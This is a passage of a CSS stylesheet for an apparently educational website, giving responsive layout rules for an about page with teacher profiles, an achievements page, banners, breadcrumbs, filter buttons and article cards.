    .about-page .content-box3{
        font-size: 1.8rem;
    }
    .about-page .content-box3 .txt h3{
        font-size: 3rem;
    }
    .about-page .content-box3 .types{
        padding-top: 100px;
    }
    .about-page .content-box3 .types ul{
        padding-top: 70px;
    }
    .about-page .bottom-txt{
        font-size: 2.5rem;
        padding-top: 80px;
    }
    .about-page .bottom-txt .no{
        font-size: 4.5rem;
    }
    .about-page .bottom-txt .inner p:last-child::before{
        right: unset;
        left: -80px;
    }
    .about-page .bottom-txt .inner p:last-child::after{
        right: unset;
        left: -50px;
    }
    .about-page .content-box3 .points ul li .img-box .tag{
        font-size: 1.4rem;
        width: 92px;
        height: 75px;
        left: -15px;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 15px;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.6rem;
    }
    .about-page .area-map .container{
        padding-right: 10px;
        padding-left: 0;
    }
    .about-page .area-map .title p{
        right: 0;
    }
}
@media(max-width:960px){
    .about-page .content-box3 .types ul{
        margin: 0 -10px;
    }
    .about-page .content-box3 .types ul li{
        padding:0 10px 25px;
        font-size: 1.5rem;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1.2rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.2rem;
}
    .about-page .content-box3{
        font-size: 1.4rem;
    }
}
@media(max-width:860px){
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.4rem;
    }
}
@media(max-width:750px){
    .about-page .content-box3 .types ul li{
        width: 50%;
    }
    .about-page .content-box3{
        padding-bottom: 0;
    }
    .about-page .content-box3{
        font-size: 1.2rem;
        padding-top: 60px;
    }
    .title2 p{
        font-size: 2rem;
        height: 50px;
        padding: 14px 50px;
    }
    .title2 p::before{
        border-top: 25px solid #009481;
    }
    .title2 p::after{
        border-bottom: 25px solid #009481;
        top: 25px;
    }
    .about-page .content-box3 .types{
        padding-top: 50px;
    }
    .about-page .content-box3 .types ul{
        padding-top: 40px;
    }
    .about-page .content-box2{
        padding-bottom: 0;
    }
    .about-page .content-box3 .txt{
        padding-top: 25px
    }
    .about-page .content-box3 .img{
        padding-top: 20px;
    }
    .about-page .content-box3 .txt h3{
        font-size: 2rem;
    }
    .about-page .ttl-box .no::before {
        content: "";
        position: absolute;
        background: rgb(0, 148, 129, .21);
        width: 26px;
        height: 26px;
        left: -15px;
        top: 10px;
    }
    .about-page .ttl-box .no::after{
        top: 25px;
        left: -43px;
    }
    .about-page .content-box3 .img{
        overflow-x: auto;
    }
    .about-page .content-box3 .img img{
        min-width:800px;
    }
    .about-page .bottom-txt{
        font-size: 3vw;
        padding-top: 40px;
    }
    .about-page .bottom-txt .no{
        font-size: 5vw;
    }
    .about-page .bottom-txt .inner p:first-child::before,
    .about-page .bottom-txt .inner p:last-child::before{
        width: 5vw;
        height: 5vw;
        right: -10vw;
        top: 0;
    }
    .about-page .bottom-txt .inner p:first-child::after,
    .about-page .bottom-txt .inner p:last-child::after{
        width: 3.5vw;
        height: 3.5vw;
        right: -12vw;
        top: 4vw;
    }
    .about-page .bottom-txt .inner p:last-child::before{
        right: unset;
        left: -10vw; 
    }
    .about-page .bottom-txt .inner p:last-child::after{
        right: unset;
        left: -6vw; 
    }
    .title2 p::before,
    .title2 p::after {
        border-width: 4.2vw;
    }
    .title2 p::after {
        top: 4vw;
    }
    .about-page .content-box3 .types ul li{
        font-size: 1.2rem;
        padding-bottom: 10px;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 0.9rem;
}
    .title2 p{
        font-size: 3vw;
        padding: 0 6vw;
        height: 8vw;
        line-height: 1.5;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
    .about-page .content-box3 .points ul li{
        width: 100%;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 5vw 5vw;
    }
    .about-page .content-box3 .points ul li .img-box{
        padding-top: 6vw;
    }
    .about-page .content-box3 .points ul li .img-box .tag {
        font-size: 3vw;
        width: 20vw;
        height: 16vw;
        left: -5vw;
    }
    .about-page .content-box3 .points ul li .img-box .tag .no{
        font-size: 4vw;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 3.5vw;
    }
    .about-page .content-box3 .points ul{
        padding-top: 40px;
    }
}
@media(max-width:374px){
    .title2 p{
        font-size: 1.2rem;
        line-height: 1.5;
        padding: 6px 20px;
    }
    .about-page .content-box3 .types ul li .txt-box{
        padding: 10px 0;
    }
    .about-page .content-box3 .types ul li{
        padding: 0 5px 15px;
    }
    .about-page .content-box3 .types ul{
        margin: 0 -5px;
    }
    .about-page .content-box3 .types{
        padding-top: 30px;
    }
    .about-page .content-box3 .txt h3{
        font-size: 1.6rem;
    }
}
/* content-box4 ==================================== */
.about-page .content-box4{
    padding-top: 70px;
    font-size: 1.8rem;
    line-height: 1.77;
}
.about-page .content-box4 .txt-top{
    padding-top: 75px;
    padding-bottom: 70px;
}
.about-page .content-box4 ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
}
.about-page .content-box4 ul li{
    width: 33.33%;
    text-align: center;
    padding: 0 25px;
}
.about-page .content-box4 .teacher-list ul li{
    padding: 0 20px 20px;
}
.about-page .content-box4 .teacher-list ul li .inner{
    padding: 30px 30px 30px;
    border: 1px solid #231815;
    height: 100%;
}
.about-page .content-box4 ul li .inner .img-box{
    padding-top: 62%;
    position: relative;
}
.about-page .content-box4 ul li .inner .img-box img{
    position: absolute;
    top: 0; 
    left: 0;
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.about-page .content-box4 ul li .txt-box h4{
    color: #009481;
    font-size: 2.2rem;
    line-height: 1.3;
    padding-top: 25px;
    padding-bottom: 10px;
    font-weight: bold;
}
.about-page .content-box4 .slick-list{
    padding-right: 17%;
}
.about-page .content-box4 .slick-prev, .about-page .content-box4 .slick-next {
    margin-top: -40px;
    width: 55px;
    height: 55px;
    background-color: #009481;
}
.about-page .content-box4 .slick-prev{
    left: -10px;
}
.about-page .content-box4 .slick-next{
    right: 16.5%;
}
.about-page .content-box4 .slick-prev::after, .about-page .content-box4 .slick-next::after {
    width: 18px;
    height: 18px;
    margin-top: -9px;
    margin-left: -7px;
    border-width: 3px;
}
.about-page .content-box4 .slider-box{
    padding-top: 45px;
    max-width: 100%;
    padding-left: calc((100vw - 1500px) / 2)
}
.about-page .content-box4 .slider-box ul {
    margin: 0 0 0 -20px;
}
.about-page .content-box4 .slick-next::after{
    margin-left: -12px;
}
.about-page .content-box4 .teacher-list ul li{
    width: 50%;
    text-align: left;
    font-size: 1.6rem;
}
.about-page .content-box4 .teacher-list.fm1 ul li .inner{
    padding-bottom: 20px;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box{
    display: flex;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img{
    width: 32%;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img p{
    padding-top: 100%;
    position: relative;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img p img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
    padding-left: 40px;
    color: #009481;
    letter-spacing: .05em;
    line-height: 2;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 2.4rem;
 font-weight: bold;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
    font-size: 1.8rem;
    color: #009481;
    padding-top: 10px;
    padding-bottom: 10px;
}
.about-page .area-map{
    padding-top: 80px;
}
@media(max-width:1700px){
    .about-page .content-box4 .slick-prev, .about-page .content-box4 .slick-next{
        width: 50px;
        height: 50px;
    }
    .about-page .content-box4 .slick-prev::after, .about-page .content-box4 .slick-next::after {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        margin-left: -5px;
        border-width: 3px;
    }
    .about-page .content-box4 .slick-next::after {
        margin-left: -14px;
    }
    .about-page .content-box4 .slick-next{
        right: 16.8%;
    }
    .about-page .content-box4 .slick-prev{
        left: -5px;
    }
}
@media(max-width:1540px){
    .about-page .content-box4 .slider-box{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.7rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.8rem;
    }
    .about-page .content-box4 .slick-prev{
        left: 5px;
    }
}
@media(max-width:1600px){
    .about-page .content-box4 ul li{
        padding: 0 20px;
    }
    .about-page .content-box4 ul{
        margin: 0 -20px;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .about-page .title.md{
        font-size: 3rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box4{
        font-size: 1.6rem;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 2rem;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 60px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        padding-bottom: 50px;
    }
 .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 2.0rem;
}
}
@media(max-width:1200px){
    .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.2rem;
    }
    .about-page .content-box4 .slick-prev, 
    .about-page .content-box4 .slick-next{
        width: 30px;
        height: 30px;
    }
    .about-page .content-box4 .slick-prev{
        left: -2px;
    } 
    .about-page .content-box4 .slick-next{
       right: 17%;
    }
    .about-page .content-box4 .slick-prev::after, 
    .about-page .content-box4 .slick-next::after{
        width: 12px;
        height: 12px;
        margin-top: -6px;
        border-width: 2px;
        margin-left: -3px;
    }
    .about-page .content-box4 .slick-next::after{
        margin-left: -8px;
    }
    .about-page .content-box4 .teacher-list ul li{
        padding: 0 10px 20px;
    }
    .about-page .content-box4 .teacher-list ul{
        margin: 0 0 0 -10px
    }
}
@media(max-width:960px){
    .about-page .title.md{
        font-size: 2.5rem;
    }
    .about-page .content-box4{
        font-size: 1.2rem;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 1.6rem;
        padding-top: 15px;
        padding-bottom: 5px;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 60px;
        padding-bottom: 30px;
    }
    .about-page .content-box4 ul li{
        padding: 0 10px;
    }
    .about-page .content-box4 ul{
        margin: 0 -10px;
    } 
    .about-page .content-box4 .slick-list{
        padding-right: 10px
    }
    .about-page .content-box4 .slick-next{
        right: 8px;
    }
  .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 1.8rem;
}
}
@media(max-width:750px){
    .about-page .area-map{
        padding-top: 50px;
    }
    .about-page .area-map .container{
        padding-right: 0;
    }
    .about-page .content-box4{
        font-size: 1rem;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 30px;
        padding-bottom: 15px;
    }
    .about-page .title.md{
        padding-bottom: 10px;
    }
    .about-page .content-box4 .slider-box{
        padding-top: 60px;
    }
    .about-page .content-box4 .slick-next{
        right: 5px;
    }
    .about-page .content-box4 .slick-list{
        padding-right: 0;
    }
    .about-page .content-box4 .slick-prev, 
    .about-page .content-box4 .slick-next{
        bottom: -25px;
        top: unset;
        width: 30px;
        height: 30px;
    }
    .about-page .content-box4 .slick-prev{
        left: 50%;
        margin-left: -40px;
    } 
    .about-page .content-box4 .teacher-list ul li{
        padding: 0 20px 20px;
    }
    .about-page .content-box4 .slick-next{
        right: 50%;
        margin-right: -40px;
    }
    .about-page .content-box4 .slick-prev::after, 
    .about-page .content-box4 .slick-next::after{
        width: 12px;
        height: 12px;
        margin-top: -6px;
        border-width: 2px;
        margin-left: -3px;
    }
    .about-page .content-box4 .slick-next::after{
        margin-left: -8px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.6rem;
    }
    .about-page .content-box4 .slider-box ul{
        margin: 0;
    }
    .about-page .content-box4 .slider-box{
        padding-left: 0;
    }
    .about-page .content-box4 .slider-box .title.md{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        padding: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.4rem;
    }
    .about-page .content-box4 ul li{
        width: 100%;
        padding: 20px 0 0 0;
    }
    .about-page .content-box4 ul{
        margin: 0;
    }
    .about-page .content-box4 .txt-top{
        padding-bottom: 0;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 4vw;
    }
    .about-page .content-box4{
        font-size: 2.5vw;
        padding-top: 40px;
    }
    .about-page .title.md{
        font-size: 1.8rem;
    }
    .about-page .content-box4 .slider-box .teacher-list.fm1 .slick-list{
        padding-bottom: 30px;
    }
    .about-page .content-box4 .teacher-list.fm1 .slick-prev,
    .about-page .content-box4 .teacher-list.fm1 .slick-next{
        bottom: 5px;
    }
    .about-page .content-box4 .slick-list{
        padding-right: 10px;
        padding-left: 10px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
    .about-page .content-box4 .teacher-list ul li {
        padding: 0 10px 20px;
    }
}
@media(max-width:576px){
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
}
@media(max-width:414px){
    .about-page .content-box4{
        font-size: 1.1rem;
    }
}
@media(max-width:374px){
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: .9rem;
    }
}
/*
==============================================================
===================== end about-page =========================
==============================================================
*/
/*
==============================================================
===================== achievements-page ======================
==============================================================
*/
.achievements-page .main-banner .txt-box .txt-wrap.fm1{
    padding-left: 0;
}
.achievements-page .banner-sm h2{
    font-size: 4rem;
    color: #009481;
    text-align: center;
    font-weight: 400;
    padding-top: 55px;
    padding-bottom: 50px;
}
.achievements-page .banner-sm h2 .b{
    font-weight: 700;
}
.achievements-page .banner-sm .img{
    padding-bottom: 100px;
}
.achievements-page .banner-sm .img a{
    transition: .2s;
}
.achievements-page .content .inner-content .container{
    max-width: 1280px;
}
.achievements-page .content .inner-content {
    padding-bottom: 185px;
}
.achievements-page .content .inner-content .title2{
    padding-bottom: 75px;
}
.achievements-page .content .inner-content ul{
    display: flex;
    flex-wrap: wrap;
}
.achievements-page .content .inner-content ul li{
    width: 25%;
}
.achievements-page .content .inner-content ul li .inner.bg1{
    background: #e5efe4;
}
.achievements-page .content .inner-content ul li .inner{
    padding: 20px 20px 30px;
    font-size: 1.6rem;
    line-height: 1.7;
    position: relative;
}
.achievements-page .content .inner-content ul li .inner a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.achievements-page .content .inner-content ul li .inner .lg{
    font-size: 1.8rem;
    font-weight: 700;
}
.achievements-page .content .inner-content ul li .inner .img-box{
    padding-bottom: 10px;
} 
.achievements-page .content .inner-content ul li .inner .img-box p{
    padding-top: 100%;
    position: relative;
}
.achievements-page .content .inner-content ul li .inner .img-box p img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.achievements-page .content .inner-content ul li .inner .img-box img{
    width: 100%;
}
.achievements-page .content .inner-content ul li .inner .desc{
    font-size: 1.5rem;
}
.achievements-page .content .inner-content ul li .inner .desc .lg{
    font-size: 1.6rem;
    padding-bottom: 5px;
}
.achievements-page .content .inner-content ul li .inner .caption{
    padding-bottom: 15px;
}
.achievements-page .area-map{
    padding-bottom: 150px;
}
@media(hover:hover){
    .achievements-page .banner-sm .img a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .achievements-page .banner-sm .img a:active{
        opacity: .7;
    }
}
@media(max-width:1200px){
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.8rem;
    }
    .achievements-page .content .inner-content ul li .inner {
        font-size: 1.4rem;
        padding: 25px 20px;
    }
    .achievements-page .content .inner-content ul li .inner .caption{
        padding-bottom: 15px;
    }
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1.4rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: 1.2rem;
    }
    .achievements-page .banner-sm .img{
        padding-bottom: 120px;
    }
    .achievements-page .banner-sm h2{
        padding-bottom: 40px;
    }
}
@media(max-width:960px){
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.6rem;
    }
    .achievements-page .content .inner-content ul li .inner {
        font-size: 1.2rem;
        padding: 20px 15px;
    }
    .achievements-page .content .inner-content ul li .inner .caption{
        padding-bottom: 5px;
    }
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1.2rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: 1rem;
    }
    .achievements-page .content .inner-content ul li .inner .img-box{
        padding-bottom: 5px;
    }
}
@media(max-width:768px){
    .achievements-page {
        padding-top: 45px;
    }
}
@media(max-width:750px){
    .achievements-page .content .inner-content ul li{
        width: 50%;
    }
    .achievements-page .content .inner-content ul li .inner.bg1{
        background: unset;
    }
    .achievements-page .content .inner-content ul li .inner.bg-sp{
        background: #e5efe4;
    }
    .achievements-page .banner-sm h2{
        padding-top: 30px;
        padding-bottom: 40px;
        font-size: 2.5rem;
    }
    .achievements-page .banner-sm .img{
        padding-bottom: 45px;
    }
    .achievements-page .content .inner-content .title2{
        padding-bottom: 30px;
    }
    .achievements-page .content .inner-content{
        padding-bottom: 40px;
    }
    .achievements-page .area-map{
        padding-bottom: 60px;
    }
     .achievements-page .content .inner-content ul li .inner .add_gakubu{
      min-height: 40px;
    }
}
@media(max-width:374px){
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1rem;
        padding-bottom: 5px;
    }
    .achievements-page .content .inner-content ul li .inner{
        font-size: 1rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: .8rem;
    }
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.4rem;
    }
    .achievements-page .content .inner-content ul li .inner{
        padding: 20px 10px;
    }
}
/*
==============================================================
=================== end achievements-page ====================
==============================================================
*/
/* main-banner ================================== */
.main-banner {
    position: relative;
}
.main-banner .banner-img {
    width: 100%;
    height: 350px;
    object-fit: cover;
    object-position: center;
}
.main-banner .txt-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000000;
    font-size: 2.5rem;
    letter-spacing: 0.2em;
    line-height: 2;
    font-weight: 700;
    font-family: "LINESeedJP", sans-serif;
}
.LINESeedJP-reg{
    font-family: "LINESeedJP Regular";
    font-weight: 400;
}
.main-banner .txt-box .txt-wrap {
    padding-left: 40px;
}
.main-banner .txt-box .txt-wrap.fm1 {
    padding-left: 66px;
}
.main-banner .txt-box .txt-wrap.fm2 {
    padding-left: 46px;
    color: #fff;
}
.main-banner .txt-box .txt-wrap.fm2 .lg {
    padding-left: 11px;
}
.main-banner .txt-box.right {
    text-align: right;
}
.main-banner .txt-box.right .txt-wrap {
    padding-right: 44px;
}
.main-banner .txt-box .container {
    max-width: 1540px;
    width: 100%;
}
.main-banner .txt-box .lg {
    font-size: 5.4rem;
    letter-spacing: -0.03em;
    line-height: 0.83;
    padding-bottom: 15px;
}
.main-banner .side-bar {
    position: fixed;
    right: 0;
    top: 17.4%;
    z-index: 11;
    transition: .2s;
    display: inline-flex;
    justify-content: end;
    width: 102px;
}
.main-banner .side-bar.add_style01 {
    top: 0;
 bottom: inherit;
}
.main-banner .side-bar a {
    color: #fff;
    font-size: 2.2rem;
    letter-spacing: 0.04em;
    line-height: 1;
    font-weight: 400;
    padding: 24px 33px 23px 33px;
    display: flex;
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    writing-mode: vertical-rl;
    background: #EF8532;
    transition: 0.2s;
}
.main-banner .side-bar a span{
    line-height: 1;
}
@media(hover:hover){
    .main-banner .side-bar a:hover {
        background: rgb(0,0,0,.6);
    }
}
@media(hover:none){
    .main-banner .side-bar a:active {
        opacity: rgb(0,0,0,.6);
    }
}
@media only screen and (max-width: 1720px) and (min-width: 751px) {
    .main-banner .side-bar a {
        font-size: 1.5vw;
        padding: 1.4vw 1.6vw 1.34vw 1.6vw;
    }
    .main-banner .side-bar{
        max-width: 5.85vw;
        top: 18vw;
    }
}
@media(max-width:1400px){
 .main-banner .side-bar{
        max-width: 4.7vw;
        top: 32%;
    }
}
@media (max-width:750px) {
    .main-banner .banner-img {
        height: 250px;
    }
    .main-banner .txt-box {
        font-size: 2rem;
    }
    .main-banner .txt-box .txt-wrap {
        padding-left: 0px !important;
    }
    .main-banner .txt-box.right .txt-wrap {
        padding-right: 0;
    }
    .main-banner .txt-box .lg {
        font-size: 5rem;
        padding-bottom: 10px;
        padding-left: 0 !important;
    }
    .main-banner .side-bar {
        display: none;
    }
    .main-banner .side-bar a{
        display: none;
    }
}
/* breadcrumbs ================================== */
.breadcrumbs {
    display: inline-block;
    width: 100%;
    padding-top: 19px;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2.84;
}
.breadcrumbs .container {
    max-width: 1540px;
}
.breadcrumbs li {
    display: inline-block;
    color: #009481;
}
.breadcrumbs li a {
    position: relative;
    padding-right: 52px;
    color: #231815;
    transition: 0.2s;
}
.breadcrumbs li a:before {
    content: '＞＞';
    position: absolute;
    top: -12px;
    right: 3px;
}
.breadcrumbs li h1 {
    font-weight: 400;
}
@media(hover:hover){
    .breadcrumbs li a:hover {
        color: #009481;
    }
}
@media(hover:none){
    .breadcrumbs li a:active {
        color: #009481;
    }
}
@media (max-width:750px) {
    .breadcrumbs {
        padding-top: 5px;
        font-size: 1.4rem;
    }
    .breadcrumbs li a {
        padding-right: 30px;
    }
    .breadcrumbs li a:before {
        top: -9px;
        right: -1px;
    }
}
@media (max-width:480px) {
    .breadcrumbs {
        font-size: 1rem;
    }
    .breadcrumbs li a {
        padding-right: 20px;
    }
    .breadcrumbs li a:before {
        top: -6px;
    }
}
/* ttl-ic ================================== */
.ttl-ic {
    position: relative;
    font-size: 2.4rem;
    font-weight: 400;
    line-height: 1.75;
    color: #009481;
    padding-left: 24px;
}
.ttl-ic.fm1 {
    padding-left: 15px;
}
.ttl-ic::before {
    content: '';
    position: absolute;
    width: 4px;
    height: 35px;
    top: 8px;
    left: -3px;
    background-color: #009481;
}
.ttl-ic.fm1::before {
    height: 35px;
    top: 8px;
}
.ttl-ic span {
    position: relative;
    padding-right: 65px;
}
.ttl-ic span::after {
    content: '';
    position: absolute;
    width: 50px;
    height: 28px;
    background: url('../img/blog-tmpl/blog-ic-house.png') no-repeat;
    background-size: 50px 28px;
    background-position: center;
    top: 5px;
    right: 0;
}
.ttl-ic.fm1 span {
    padding-right: 77px;
}
.ttl-ic.fm1 span::after {
    width: 48px;
    height: 36px;
    background: url('../img/blog-tmpl/blog-ic-mail.png') no-repeat;
    background-size: 48px 36px;
    top: 2px;
}
@media (max-width:750px) {
    .ttl-ic {
        font-size: 2rem;
        padding-left: 15px;
    }
    .ttl-ic::before {
        height: 25px !important;
        top: 7px !important;
    }
    .ttl-ic span {
        padding-right: 65px;
    }
    .ttl-ic span::after {
        width: 50px;
        height: 35px;
        background-size: 50px 35px;
    }
    .ttl-ic.fm1 span {
        padding-right: 55px;
    }
    .ttl-ic.fm1 span::after {
        width: 45px;
        height: 30px;
        background-size: 45px 30px;
        top: 0;
    }
}
/* filter-box ================================== */
.filter-box {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
    padding: 30px 0 0;
}
.filter-box .items {
    width: 20%;
    padding: 5px 25px;
}
.filter-box .items .inner {
    border: 4px solid #009481;
    background: #009481;
    font-size: 1.8rem;
    line-height: 1.5;
    color: #fff;
    border-radius: 50vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 1px 10px 4px;
    cursor: pointer;
    transition: .2s;
}
.filter-box .items.active .inner {
    background: #fff !important;
    color: #009481;
}
.filter-box .items .inner.all {
    letter-spacing: 0.1em;
}
.filter-box .break {
    flex-basis: 100%;
    height: 0;
}
@media(hover:hover){
    .filter-box .items .inner:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .filter-box .items .inner:active {
        opacity: .8;
    }
}
@media (max-width:1600px) {
    .filter-box {
        margin: 0 -20px;
    }
    .filter-box .items {
        padding: 13px 20px;
    }
}
@media (max-width:1260px) {
    .filter-box .items {
        width: 25%;
    }
}
@media (max-width:1020px) {
    .filter-box .items {
        width: 33.33%;
    }
    .filter-box .items .inner {
        font-size: 2.8vw;
    }
}
@media (max-width:750px) {
    .filter-box {
        margin: 0 -10px;
        padding: 20px 0 0;
    }
    .filter-box .items {
        width: 25%;
        padding: 5px 5px;
    }
    .filter-box .items .inner {
        border: 2px solid #009481;
        font-size: 1.4rem;
    }
}
@media (max-width:620px) {
    .filter-box .items {
        width: 33.33%;
    }
}
@media (max-width:470px) {
    .filter-box .items {
        width: 50%;
    }
    .filter-box .items .inner {
        font-size: 1.2rem;
    }
}
/* article-box ================================== */
.article-box {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -38px;
    padding: 57px 0 20px;
}
.article-box.fm1 {
    padding: 87px 0 74px;
}
.article-box .items {
    width: 33.33%;
    padding: 0 38px 50px;
}
.article-box.fm1 .items {
    padding: 0 38px 82px;
}
.article-box .items .inner {
    position: relative;
}
.article-box .items .inner a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.article-box .items .img-box {
    position: relative;
    padding-top: 100%;
    transition: .2s;
}
.article-box.fm1 .items .img-box {
    padding-top: 71.23%;
}
.article-box .items .img-box img{
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center center;
    object-position: center center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-width: 100%;
    height: 100%;
    min-height: 100%;
    vertical-align: middle;
    display: flex;
}
.article-box .items .txt-box {
    padding-top: 21px;
}
.article-box .items .ttl-box {
    color: #009481;
}
.article-box .items .date-tag {
    display: flex;
    align-items: center;
}
.article-box .items .date {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.75;
}
.article-box .items .tag {
    font-size: 1.4rem;
    line-height: 1.75;
    border-radius: 50vh;
    background-color: #009481;
    padding: 4px 25px;
    color: #fff;
    margin-left: 40px;
    min-width: 115px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.article-box.fm1 .items .tag {
    margin-left: 52px;
}
.article-box .items .ttl {
    font-size: 2.0rem;
    line-height: 1.75;
    font-weight: 400;
    padding-top: 12px;
}
.article-box .items .desc-box {
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.75;
    padding-top: 5px;
    color: #231815;
}
@media(hover:hover){
    .article-box .items .inner a:hover ~ .img-box {
        opacity: .8;
    }
}
@media(hover:none){
    .article-box .items .inner a:active ~ .img-box {
        opacity: .8;
    }
}
@media (max-width:1600px) {
    .article-box {
        margin: 0 -20px;
    }
    .article-box .items {
        padding: 0 20px 70px;
    }
    .article-box.fm1 .items {
        padding: 0 20px 82px;
    }
}
@media (max-width:1320px) {
    .article-box .items .ttl {
        font-size: 1.5rem;
    }
    .article-box .items .desc-box {
        font-size: 1.4rem;
    }
    .article-box .items .date {
        font-size: 1.2rem;
    }
    .article-box .items .tag {
        font-size: 1.2rem;
        margin-left: 40px;
        padding: 4px 15px;
    }
}
@media (max-width:880px) {
    .article-box .items {
        width: 50%;
        padding-bottom: 80px !important;
    }
    .article-box .items .ttl {
        font-size: 2.72vw;
    }
    .article-box .items .desc-box {
        font-size: 1.93vw;
    }
}
@media (max-width:750px) {
    .article-box {
        margin: 0 -10px;
        padding: 30px 0 20px !important;
    }
    .article-box .items {
        padding: 0 10px 30px !important;
    }
    .article-box .items .ttl {
        font-size: 1.6rem;
        padding-top: 5px;
    }
    .article-box .items .desc-box {
        font-size: 1.2rem;
        padding-top: 10px;
    }
    .article-box .items .txt-box {
        padding-top: 15px;
    }
    .article-box .items .date {
        font-size: 1.2rem;
    }
    .article-box .items .tag {
        font-size: 1rem;
        padding: 2px 10px;
        margin-left: 15px !important;
        min-width: 60px;
    }
}
@media (max-width:580px) {
    .article-box .items .ttl {
        font-size: 1.4rem;
    }
    .article-box .items .desc-box {
        font-size: 1rem;
    }
}
@media (max-width:520px) {
    .article-box .items {
        width: 100%;
    }
    .article-box .items .img-box {
        padding-top: 100%;
    }
}
/* ttl-triangle ================================== */
.ttl-triangle {
    font-size: 4rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 0 0 24px 29px;
    font-weight: 700;
}
.ttl-triangle::before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 100px solid rgba(10, 140, 123, .21);
    border-right: 100px solid transparent;
    left: 0;
    top: -40px;
}
@media (max-width: 750px) {
    .ttl-triangle {
        font-size: 3rem;
        padding: 0 0 15px 20px;
    }
    .ttl-triangle::before {
        border-width: 40px 40px 0 0;
        top: -6px;
    }
}
@media (max-width: 375px) {
    .ttl-triangle {
        font-size: 2rem;
        padding: 0 0 10px 12px;
    }
    .ttl-triangle::before {
        border-width: 30px 30px 0 0;
        top: -5px;
    }
}
/* ttl-ribbon ================================== */
.ribbon-wrap {
    display: flex;
    justify-content: center;
}
.ttl-ribbon {
    font-size: 4rem;
    font-weight: 500;
    color: #fff;
    line-height: 1.2;
    letter-spacing: 0.05em;
    padding: 10px 5.34% 13px;
